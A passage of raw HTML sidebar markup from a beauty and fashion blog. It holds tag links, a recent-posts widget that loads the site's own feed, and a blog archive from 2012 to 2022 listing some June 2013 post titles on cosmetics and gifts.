<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%202017%20launches'>Winter 2017 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20beauty'>winter beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20launches'>winter launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%20season'>Winter season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wireless'>wireless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/woman%20within'>woman within</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/women'>women</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Women%20with%20Control'>Women with Control</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wondervision'>Wondervision</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/workout%20gear'>workout gear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/world%20cup%202014'>world cup 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wynwood%20Walls'>Wynwood Walls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20rooster'>Year of the rooster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20Snake'>Year of the Snake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/your%20most%20beautiful%20skin'>your most beautiful skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zac%20Posen'>Zac Posen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zingara'>Zingara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zooey%20Deschanel'>Zooey Deschanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zoya'>Zoya</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zuhair%20Murad'>Zuhair Murad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.pinkysmiles.com/2013/06/get-gorgeous-this-summer-with-igigi.html'>Get Gorgeous This Summer With Igigi</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fabulous-jewelry-and-personalized-style.html'>Fabulous Jewelry and Personalized style from oNeck...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html'>IT Cosmetics Launches For Summer Beauty!</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'>Dior Birds Of Paradise Collection For Summer 2013</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html'>Fullbeauty Launches The Comfort Choice Back Smooth...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/mac-cosmetics-tropical-taboo-and.html'>MAC Cosmetics: Tropical Taboo And Illustrated Coll...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/pinkys-fathers-day-gift-ideas.html'>Pinky&#39;s Father&#39;s Day Gift Ideas!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
